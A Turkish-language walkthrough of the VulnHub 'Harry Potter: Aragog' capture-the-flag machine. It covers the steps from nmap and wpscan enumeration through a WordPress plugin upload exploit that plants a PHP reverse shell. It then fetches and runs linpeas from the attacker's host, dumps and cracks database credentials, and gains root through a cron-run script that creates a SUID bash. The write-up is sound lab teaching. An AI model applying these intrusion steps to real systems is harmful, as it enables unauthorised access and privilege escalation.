VulnHub | HarryPotter Series CTF WriteUp by w1sd0m

Harry Potter - Aragog

(Bölüm - 1)

Selam dostlar, bu gün sizlere VulnHub'da yer alan ve "Harry Potter" seririsin ilk makinesi olan "Aragog" adlı CTF'in çözümünü anlatacağım.

Seri 3 makineden oluşmakta ve HarryPotter ile Lord Voldemort'un savaşını anlatmaktadır.

Kurgucu bu yolda HarryPotter'a yardım etmemizi istiyor.

Peki biz ne yapacağız?

Makineleri çözüp Lord Voldemort'a savaşı kazandıracak büyüyü söyleyeceğiz.

(Voldemort adamdır)

Şimdiden teşekkür ederim.



Öncelikle zafiyetli makinemizi Oracle VM VirtualBox'ımıza indirdik. (VMware'de sıkıntı çıkarabiliyormuş,makine sahibi yazmış)Harry Potter - Aragog

(Bölüm - 1)

Selam dostlar, bu gün sizlere VulnHub'da yer alan ve "Harry Potter" seririsin ilk makinesi olan "Aragog" adlı CTF'in çözümünü anlatacağım.

Seri 3 makineden oluşmakta ve HarryPotter ile Lord Voldemort'un savaşını anlatmaktadır.

Kurgucu bu yolda HarryPotter'a yardım etmemizi istiyor.

Peki biz ne yapacağız?

Makineleri çözüp Lord Voldemort'a savaşı kazandıracak büyüyü söyleyeceğiz.

(Voldemort adamdır)

Şimdiden teşekkür ederim.

Makineyi ayağa kaldırdık. IP adresini vermiş sağolsun ancak vermese de "netdiscover" gibi araçlarla bulurduk. Bizden 3 makineyi de çözüp Voldemort'u devirmemizi istiyor. (Sen öyle san!)



Hemen bir nmap taramasıyla işe başlayalım.

Port 22 ve 80'in açık olduğunu gördük. Böyle senaryolarda genelde web sayfasından yürünür. Gidelim bakalım bu cadılar ne işler karıştırıyor.

Siteye birkaç ergenin Lord Voldemort'a kafa tuttuğu bir banner koyulmuş. Burası boş. O halde dizin taraması yapalım bakalım neler bulacağız.



gobuster dir -u http://10.0.2.21 -w /usr/share/wordlist/dirb/common.txt"/blog/" diye bir dizin keşfediyoruz ve oraya gidiyoruz.



Düzeltmek için adresi hosta kaydedelim.

echo '10.0.2.21 wordpress.aragog.hogwarts' >> /etc/hosts



E dedim madem wordpress sitedeyiz bi Wpscann çalıştıralım. Buraya kadar elle tutulur birşeyler bulamadığım için wpscann'de agresif bir tarama yapacağım. Bunun için API key kullandım.

(Hesap oluşturunca ücretsiz veriyor)

wpscan --api-token="aldığın api" --url=http://10.0.2.20/blog -e p --plugins-detection aggressive

Hogwarts'ın kapılarına dayanacağım az kaldı hissediyorum.



References kısmında görmüş olduğumuz ilk siteyi ziyaret ettiğimde bana bir pyton scripti indirtti. Bu script bulunduğu dosyada "payload.php" adında bir dosya varsa onu siteye yükleyebiliyormuş.



Hay hay hemen hallederiz. Bir tane php reverse shell koydum inirdiğim python scriptinin yanına ve scripti çalıştırdım.

Bize kalan ise Netcat ile dinleme açıp, verilen url'e giderek bağlantıyı yakalamak.

Bizim onlardan birinin kılığına bürünmemiz gerek.

Önce aldığımız shell'i bi düzeltelim.

python3 -c 'import pty;pty.spawn("/bin/bash")'Bu yeterli olacaktır. Bozulursa hallederiz.



Biraz etrafta gezindim. Ne var ne yok diye baktım. Sonra "/tmp" klasörüne geçerek "linpeas.sh" dosyasını çektim ki nerede ne var biraz bilgim olsun boş boş dolanmayayım.

Kod:

cd /tmp

wget http://10.0.2.21:8000/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh

Burada beni değerli bilgiler karşılıyor. Hadi gelin bakalım.



Dumbledore'un kredi kartı bilgilerini içermesini umut ederek devam ediyorum.



mysql -u "root" -pParolayı da girdikten sonra database bilgilerini çekebiliriz.



Bu şifreyi kırıp hagrid'in kılığına bürünmemiz gerek. Etrafta daha fazla dikkat çekmeden daha derinlere inmeliyiz.

Derine...

Ulan Hagrid ne kalın kafalı adamsın. Böyle parola mı olur?

Burada ister "su hagrid98" ile kullanıcı değiştirin, ister "ssh [email protected]" ile ssh bağlantısı yapın. Farketmez.



Şimdi "/tmp" klasörüne gidip "linpeas.sh" dosyasını tekrar çalıştıracağım. Bakalım Dumbledore'un kılığa bürünebilmenin(root) yolları varmı.

Aslında kanıtlayabilirim.





Halen "/tmp" klasöründeyken pspy64 aracını buraya çekip, Hogwarts'ın arka planında neler dönüyor bakmak istiyorum.

Kod:

chmod +x pspy64

./pspy64





Dosyanın içeriğine bakmıştık. Şimdi editleyelim.

Bakalım başarabilecek miyim?

NOT: Arkadaşlar çok basic ilerlemiyorum, crontab mantığı, kaç saniyede dakikada bir dosyanın otomatik çalıştırıldığı felan. Kusura bakmayın. Amacım sizi çok da sıkmadan CTF'i sevdirmek.





/tmp/bash -p Komutu ile okulda müdür oldum.Şimdi Dumbledore düşünsün.

*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*

Serinin ilk bölümünü böylece bitirmiş olduk.

Hogwarts'a sızmayı başardık, Lord Voldemort'un bize verdiği görevde emin adımlarla ilerliyoruz.

Bakalım ikinci bölümde başımıza neler gelecek.

(Beğendiyseniz motivasyon için değerli yorumlarınızı belirtebilirsiniz.)

"Sürçü lisan eylediysek af ola"

*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*